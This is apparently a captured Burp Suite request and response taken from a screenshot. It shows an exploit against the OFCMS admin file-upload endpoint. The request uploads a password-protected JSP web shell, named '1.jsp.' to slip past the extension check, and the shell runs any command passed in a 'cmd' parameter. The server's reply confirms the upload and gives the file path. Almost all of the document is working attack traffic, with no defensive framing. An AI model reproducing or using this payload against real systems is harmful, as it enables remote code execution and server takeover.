 Pretty Raw Hex \n
1 POST /ofcms_admin_war_exploded/admin/comn/service/upload.json
HTTP/1.1
2 Host: 192.168.44.42:8081
3 Content-Length: 764
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWF0WsxtYTH64j5W9
8 Origin: http://192.168.44.42:8081
9 Referer:
http://192.168.44.42:8081/ofcms_admin_war_exploded/admin/f.html?p=c
omn/upload.html&type=test&fileParam=%7B%22fileAccept%22%3A%22file%2
2%2C%22fileSize%22%3A%225012%22%7D
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=DA8F2C58BF4C5D7EF14D8D81F8F88EC3
13 Connection: close
14
15 ------WebKitFormBoundaryWF0WsxtYTH64j5W9
16 Content-Disposition: form-data; name="file"; filename="1.jsp."
17 Content-Type: application/octet-stream
18
19 <%
20 if("DawnT0wn".equals(request.getParameter("pwd"))){
21 java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStre
am();
22 int a = -1;
23 byte[] b = new byte[2048];
24 out.print("<pre>");
25 while((a=in.read(b))!=-1){
26 out.println(new String(b));
27 }
28 out.print("</pre>");
29 }
30 %>
31
32 ------WebKitFormBoundaryWF0WsxtYTH64j5W9
33 Content-Disposition: form-data; name="p"
34
35 comn/upload.html
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Pragma: no-cache
3 Cache-Control: no-cache
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Content-Type: application/json;charset=UTF-8
6 Date: Tue, 18 Apr 2023 09:02:18 GMT
7 Connection: close
8 Content-Length: 114
9
10 {
"msg":"处理成功!",
"code":"200",
"data":{
"fileName":"1.jsp.",
"filePath":"/upload/image/1.jsp."
},
"success":true
}
Request Attribute
Request Query Pa
Request Body Pa
Request Cookies
Request Headers
Response Heade